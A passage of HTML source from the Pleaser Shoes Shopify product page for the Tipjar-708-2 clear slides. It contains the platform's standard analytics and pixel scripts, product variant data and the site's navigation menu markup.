(migrated)"},{"id":"111607856","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Attentive Custom"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Pleaser Shoes","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"pleaser-usa.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/pleasershoes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":67.95,"currencyCode":"USD"},"product":{"title":"Tipjar-708-2","vendor":"Pleaser","id":"7283408502832","untranslatedTitle":"Tipjar-708-2","url":"\/products\/tipjar-7082cm","type":"Slides"},"id":"40958001315888","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36.jpg?v=1696462133"},"sku":"TIP708-2\/C\/M.5","title":"Clear \/ 5","untranslatedTitle":"Clear \/ 5"},{"price":{"amount":67.95,"currencyCode":"USD"},"product":{"title":"Tipjar-708-2","vendor":"Pleaser","id":"7283408502832","untranslatedTitle":"Tipjar-708-2","url":"\/products\/tipjar-7082cm","type":"Slides"},"id":"40958001348656","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36.jpg?v=1696462133"},"sku":"TIP708-2\/C\/M.6","title":"Clear \/ 6","untranslatedTitle":"Clear \/ 6"},{"price":{"amount":67.95,"currencyCode":"USD"},"product":{"title":"Tipjar-708-2","vendor":"Pleaser","id":"7283408502832","untranslatedTitle":"Tipjar-708-2","url":"\/products\/tipjar-7082cm","type":"Slides"},"id":"40958001381424","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36.jpg?v=1696462133"},"sku":"TIP708-2\/C\/M.7","title":"Clear \/ 7","untranslatedTitle":"Clear \/ 7"},{"price":{"amount":67.95,"currencyCode":"USD"},"product":{"title":"Tipjar-708-2","vendor":"Pleaser","id":"7283408502832","untranslatedTitle":"Tipjar-708-2","url":"\/products\/tipjar-7082cm","type":"Slides"},"id":"40958001414192","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36.jpg?v=1696462133"},"sku":"TIP708-2\/C\/M.8","title":"Clear \/ 8","untranslatedTitle":"Clear \/ 8"},{"price":{"amount":67.95,"currencyCode":"USD"},"product":{"title":"Tipjar-708-2","vendor":"Pleaser","id":"7283408502832","untranslatedTitle":"Tipjar-708-2","url":"\/products\/tipjar-7082cm","type":"Slides"},"id":"40958001446960","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36.jpg?v=1696462133"},"sku":"TIP708-2\/C\/M.9","title":"Clear \/ 9","untranslatedTitle":"Clear \/ 9"},{"price":{"amount":67.95,"currencyCode":"USD"},"product":{"title":"Tipjar-708-2","vendor":"Pleaser","id":"7283408502832","untranslatedTitle":"Tipjar-708-2","url":"\/products\/tipjar-7082cm","type":"Slides"},"id":"40958001479728","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36.jpg?v=1696462133"},"sku":"TIP708-2\/C\/M.10","title":"Clear \/ 10","untranslatedTitle":"Clear \/ 10"},{"price":{"amount":67.95,"currencyCode":"USD"},"product":{"title":"Tipjar-708-2","vendor":"Pleaser","id":"7283408502832","untranslatedTitle":"Tipjar-708-2","url":"\/products\/tipjar-7082cm","type":"Slides"},"id":"40958001512496","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36.jpg?v=1696462133"},"sku":"TIP708-2\/C\/M.11","title":"Clear \/ 11","untranslatedTitle":"Clear \/ 11"},{"price":{"amount":67.95,"currencyCode":"USD"},"product":{"title":"Tipjar-708-2","vendor":"Pleaser","id":"7283408502832","untranslatedTitle":"Tipjar-708-2","url":"\/products\/tipjar-7082cm","type":"Slides"},"id":"40958001545264","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36.jpg?v=1696462133"},"sku":"TIP708-2\/C\/M.12","title":"Clear \/ 12","untranslatedTitle":"Clear \/ 12"},{"price":{"amount":67.95,"currencyCode":"USD"},"product":{"title":"Tipjar-708-2","vendor":"Pleaser","id":"7283408502832","untranslatedTitle":"Tipjar-708-2","url":"\/products\/tipjar-7082cm","type":"Slides"},"id":"40958001578032","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36.jpg?v=1696462133"},"sku":"TIP708-2\/C\/M.13","title":"Clear \/ 13","untranslatedTitle":"Clear \/ 13"},{"price":{"amount":69.95,"currencyCode":"USD"},"product":{"title":"Tipjar-708-2","vendor":"Pleaser","id":"7283408502832","untranslatedTitle":"Tipjar-708-2","url":"\/products\/tipjar-7082cm","type":"Slides"},"id":"40958001610800","image":{"src":"\/\/pleasershoes.com\/cdn\/shop\/files\/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36.jpg?v=1696462133"},"sku":"TIP708-2\/C\/M.14","title":"Clear \/ 14","untranslatedTitle":"Clear \/ 14"}],"purchasingCompany":null},},"https://pleasershoes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"20897573","storefrontBaseUrl":"https:\/\/pleasershoes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":67.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tipjar-708-2\",\"vendor\":\"Pleaser\",\"id\":\"7283408502832\",\"untranslatedTitle\":\"Tipjar-708-2\",\"url\":\"\/products\/tipjar-7082cm\",\"type\":\"Slides\"},\"id\":\"40958001381424\",\"image\":{\"src\":\"\/\/pleasershoes.com\/cdn\/shop\/files\/tipjar-708-2-c_ed3d456e-cc5b-4bbc-9010-8567a9057b36.jpg?v=1696462133\"},\"sku\":\"TIP708-2\/C\/M.7\",\"title\":\"Clear \/ 7\",\"untranslatedTitle\":\"Clear \/ 7\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7283408502832,"gid":"gid:\/\/shopify\/Product\/7283408502832","vendor":"Pleaser","type":"Slides","handle":"tipjar-7082cm","variants":[{"id":40958001315888,"price":6795,"name":"Tipjar-708-2 - Clear \/ 5","public_title":"Clear \/ 5","sku":"TIP708-2\/C\/M.5"},{"id":40958001348656,"price":6795,"name":"Tipjar-708-2 - Clear \/ 6","public_title":"Clear \/ 6","sku":"TIP708-2\/C\/M.6"},{"id":40958001381424,"price":6795,"name":"Tipjar-708-2 - Clear \/ 7","public_title":"Clear \/ 7","sku":"TIP708-2\/C\/M.7"},{"id":40958001414192,"price":6795,"name":"Tipjar-708-2 - Clear \/ 8","public_title":"Clear \/ 8","sku":"TIP708-2\/C\/M.8"},{"id":40958001446960,"price":6795,"name":"Tipjar-708-2 - Clear \/ 9","public_title":"Clear \/ 9","sku":"TIP708-2\/C\/M.9"},{"id":40958001479728,"price":6795,"name":"Tipjar-708-2 - Clear \/ 10","public_title":"Clear \/ 10","sku":"TIP708-2\/C\/M.10"},{"id":40958001512496,"price":6795,"name":"Tipjar-708-2 - Clear \/ 11","public_title":"Clear \/ 11","sku":"TIP708-2\/C\/M.11"},{"id":40958001545264,"price":6795,"name":"Tipjar-708-2 - Clear \/ 12","public_title":"Clear \/ 12","sku":"TIP708-2\/C\/M.12"},{"id":40958001578032,"price":6795,"name":"Tipjar-708-2 - Clear \/ 13","public_title":"Clear \/ 13","sku":"TIP708-2\/C\/M.13"},{"id":40958001610800,"price":6995,"name":"Tipjar-708-2 - Clear \/ 14","public_title":"Clear \/ 14","sku":"TIP708-2\/C\/M.14"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7283408502832,"requestId":"f1f52b25-e75d-40ac-9059-5c74589dbb77-1768916868"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 20897573,
      theme_id: 139272028208,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//pleasershoes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//pleasershoes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//pleasershoes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":20897573,"isMerchantRequest":null,"themeId":139272028208,"themeCityHash":"13086647098974481533","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7283408502832,"requestId":"f1f52b25-e75d-40ac-9059-5c74589dbb77-1768916868","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40958001315888,"productId":7283408502832,"productGid":"gid:\/\/shopify\/Product\/7283408502832","name":"Tipjar-708-2 - Clear \/ 5","price":"67.95","sku":"TIP708-2\/C\/M.5","brand":"Pleaser","variant":"Clear \/ 5","category":"Slides","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40958001315888,"productId":7283408502832,"productGid":"gid:\/\/shopify\/Product\/7283408502832","name":"Tipjar-708-2 - Clear \/ 5","price":"67.95","sku":"TIP708-2\/C\/M.5","brand":"Pleaser","variant":"Clear \/ 5","category":"Slides","nonInteraction":true,"remote":false,"referer":"https:\/\/pleasershoes.com\/products\/tipjar-7082cm"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//pleasershoes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://pleasershoes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="20897573"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="139272028208"
  data-theme-name="Reformation"
  data-theme-version="1.6.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://pleasershoes.com/api/collect"
></script>
</head>
<body class="animations-false button-uppercase-true navigation-uppercase-true product-title-uppercase-true template-product template-product">
	<a class="screen-reader-shortcut" href="#main-content">Skip to content</a>
	<div id="wrapper">
		<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18130917130288__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/announcement-bar.css?v=127123649356219391791767200838" rel="stylesheet" type="text/css" media="all" /><div class="announcement-bar">
			<div class="announcement-bar--inner direction-left announcement-bar--marquee" style="--marquee-speed: 20s"><div><div class="announcement-bar--item" ><a href="/pages/custom" target="_blank">FREE SHIPPING OVER $100 • DESIGN YOUR OWN PLEASERS</a></div><div class="announcement-bar--item" ></div></div><div><div class="announcement-bar--item" ><a href="/pages/custom" target="_blank">FREE SHIPPING OVER $100 • DESIGN YOUR OWN PLEASERS</a></div><div class="announcement-bar--item" ></div></div><div><div class="announcement-bar--item" ><a href="/pages/custom" target="_blank">FREE SHIPPING OVER $100 • DESIGN YOUR OWN PLEASERS</a></div><div class="announcement-bar--item" ></div></div><div><div class="announcement-bar--item" ><a href="/pages/custom" target="_blank">FREE SHIPPING OVER $100 • DESIGN YOUR OWN PLEASERS</a></div><div class="announcement-bar--item" ></div></div>
</div>
		</div>
</div><div id="shopify-section-sections--18130917130288__header" class="shopify-section shopify-section-group-header-group header-section"><header id="header" class="header style4 header--shadow-small transparent--false header-sticky--active">
	<div class="row expanded">
		<div class="small-12 columns"><div class="thb-header-mobile-left">
	<details class="mobile-toggle-wrapper">
	<summary class="mobile-toggle">
		<span></span>
		<span></span>
		<span></span>
	</summary><nav id="mobile-menu" class="mobile-menu-drawer" role="dialog" tabindex="-1">
	<div class="mobile-menu-drawer--inner"><ul class="mobile-menu"><li><details class="link-container">
							<summary class="parent-link">Shop<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
							<ul class="sub-menu">
								<li class="parent-link-back">
									<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Shop</button>
								</li>
<li><details class="link-container">
														<summary>SHOP BY<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> SHOP BY</button>
															</li><li>
																	<a href="/collections/all" title="All Products" role="menuitem">All Products </a>
																</li><li>
																	<a href="/collections/new-styles" title="New Styles" role="menuitem">New Styles </a>
																</li><li>
																	<a href="/collections/best-sellers" title="Best Sellers" role="menuitem">Best Sellers </a>
																</li><li>
																	<a href="/collections/new-markdowns" title="New Markdowns" role="menuitem">New Markdowns </a>
																</li></ul>
													</details></li><li><details class="link-container">
														<summary>SHOP BY HEEL HEIGHT<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> SHOP BY HEEL HEIGHT</button>
															</li><li>
																	<a href="/collections/1-inch-collection" title="Flats/1 Inch" role="menuitem">Flats/1 Inch </a>
																</li><li>
																	<a href="/collections/2-inch-collection" title="2 Inches" role="menuitem">2 Inches </a>
																</li><li>
																	<a href="/collections/3-inch-collection" title="3 Inches" role="menuitem">3 Inches </a>
																</li><li>
																	<a href="/collections/4-inch-collection" title="4 Inches" role="menuitem">4 Inches </a>
																</li><li>
																	<a href="/collections/5-inch-collection" title="5 Inches" role="menuitem">5 Inches </a>
																</li><li>
																	<a href="/collections/6-inch-collection" title="6 Inches" role="menuitem">6 Inches </a>
																</li><li>
																	<a href="/collections/7-inch-collection" title="7 Inches" role="menuitem">7 Inches </a>
																</li><li>
																	<a href="/collections/8-inch-collection" title="8 Inches" role="menuitem">8 Inches </a>
																</li><li>
																	<a href="/collections/9-inch-collection" title="9 Inches" role="menuitem">9 Inches </a>
																</li><li>
																	<a href="/collections/10-inch-collection" title="10 Inches" role="menuitem">10 Inches </a>
																</li><li>
																	<a href="/collections/11-inch-collection" title="11 Inches" role="menuitem">11 Inches </a>
																</li></ul>
													</details></li><li><details class="link-container">
														<summary>SHOP BY STYLE<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> SHOP BY STYLE</button>
															</li><li>
																	<a href="/collections/boots" title="Boots" role="menuitem">Boots </a>
																</li><li>
																	<a href="/collections/dorsay" title="D&#39;Orsay" role="menuitem">D'Orsay </a>
																</li><li>
																	<a href="/collections/flats" title="Flats" role="menuitem">Flats </a>
																</li><li>
																	<a href="/collections/pumps" title="Pumps" role="menuitem">Pumps </a>
																</li><li>
																	<a href="/collections/sandals" title="Sandals" role="menuitem">Sandals </a>
																</li><li>
																	<a href="/collections/shoes" title="Shoes" role="menuitem">Shoes </a>
																</li><li>
																	<a href="/collections/slides" title="Slides" role="menuitem">Slides </a>
																</li><li>
																	<a href="/collections/slingbacks" title="Slingbacks" role="menuitem">Slingbacks </a>
																</li><li>
																	<a href="/collections/t-straps" title="T-Straps" role="menuitem">T-Straps </a>
																</li></ul>
													</details></li><li><details class="link-container">
														<summary>ACCESSORIES<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> ACCESSORIES</button>
															</li><li>
																	<a href="/products/gift-card" title="Gift Card" role="menuitem">Gift Card </a>
																</li><li>
																	<a href="/collections/shoe-protectors" title="Shoe Protectors" role="menuitem">Shoe Protectors </a>
																</li><li>
																	<a href="/products/gel-insoles" title="Gel Insoles" role="menuitem">Gel Insoles </a>
																</li><li>
																	<a href="/collections/pleaser-shoelaces" title="Shoelaces" role="menuitem">Shoelaces </a>
																</li><li>
																	<a href="/products/detachable-ankle-straps" title="Detachable Ankle Straps" role="menuitem">Detachable Ankle Straps </a>
																</li><li>
																	<a href="/products/pleaser-replacement-rhinestone-ankle-cuffs2" title="Rhinestone Ankle Cuffs" role="menuitem">Rhinestone Ankle Cuffs </a>
																</li><li>
																	<a href="/collections/merch-collectible" title="Limited Edition &amp; Collectibles" role="menuitem">Limited Edition & Collectibles </a>
																</li></ul>
													</details></li><li><details class="link-container">
														<summary>FEATURED<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
														<ul class="sub-menu" tabindex="-1">
															<li class="parent-link-back">
																<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> FEATURED</button>
															</li><li>
																	<a href="/collections/beginners-and-basics" title="Beginner &amp; Basics" role="menuitem">Beginner & Basics </a>
																</li><li>
																	<a href="/collections/comfort-width" title="Comfort Width" role="menuitem">Comfort Width </a>
																</li><li>
																	<a href="/collections/heelless" title="Heel - less Platforms" role="menuitem">Heel - less Platforms </a>
																</li><li>
																	<a href="/collections/tpu-premium" title="TPU Premium" role="menuitem">TPU Premium </a>
																</li><li>
																	<a href="/collections/led-styles" title="Light-up Platforms" role="menuitem">Light-up Platforms </a>
																</li><li>
																	<a href="/collections/all-rhinestones" title="Rhinestones" role="menuitem">Rhinestones </a>
																</li><li>
																	<a href="/collections/faux-suede" title="Faux Suede" role="menuitem">Faux Suede </a>
																</li><li>
																	<a href="/collections/pleaser-ankle-boots" title="Ankle Boots" role="menuitem">Ankle Boots </a>
																</li><li>
																	<a href="/collections/boots-knee-high" title="Knee High - Boots" role="menuitem">Knee High - Boots </a>
																</li><li>
																	<a href="/collections/boots-thigh-high" title="Thigh High - Boots" role="menuitem">Thigh High - Boots </a>
																</li><li>
																	<a href="/collections/wide-calf" title="Wide Calf &amp; Thigh" role="menuitem">Wide Calf & Thigh </a>
																</li></ul>
													</details></li>
											

								
</ul>
						</details></li><li><a href="/collections/new-styles" title="New">New</a></li><li><a href="/collections/coming-soon" title="Coming Soon">Coming Soon</a></li><li><a href="/collections/best-sellers" title="Best Sellers">Best Sellers</a></li><li><details class="link-container">
							<summary class="parent-link">Brands<span>
<svg width="10" height="16" viewBox="0 0 10 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M1 1L8 8L1 15" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
</svg>    
</span></summary>
							<ul class="sub-menu">
								<li class="parent-link-back">
									<button><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Brands</button>
								</li>
									<div class="mega-menu-slider__mobile-container">
									
										<div class="small-12 ">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/pleaser" class="collection-card__link" title="Pleaser">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_20x20_crop_center.webp?v=1696391239" data-srcset="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_320x320_crop_center.webp?v=1696391239 320w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_640x640_crop_center.webp?v=1696391239 640w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_960x960_crop_center.webp?v=1696391239 960w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_1280x1280_crop_center.webp?v=1696391239 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_320x320_crop_center.webp?v=1696391239" srcset="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_320x320_crop_center.webp?v=1696391239 320w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_640x640_crop_center.webp?v=1696391239 640w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_960x960_crop_center.webp?v=1696391239 960w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_1280x1280_crop_center.webp?v=1696391239 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-1 {
                    width: 74px;
                    height: 36px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/pleaser"><img src="//pleasershoes.com/cdn/shop/files/Pleaser_Logo_Slogan_balmoral_font_1.png?crop=center&amp;height=72&amp;v=1696391302&amp;width=148" alt="" srcset="//pleasershoes.com/cdn/shop/files/Pleaser_Logo_Slogan_balmoral_font_1.png?crop=center&amp;height=72&amp;v=1696391302&amp;width=148 148w" width="148" height="72" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-1"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 ">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/fabulicious" class="collection-card__link" title="Fabulicious">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_20x20_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_320x320_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_640x640_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_960x960_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_1280x1280_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
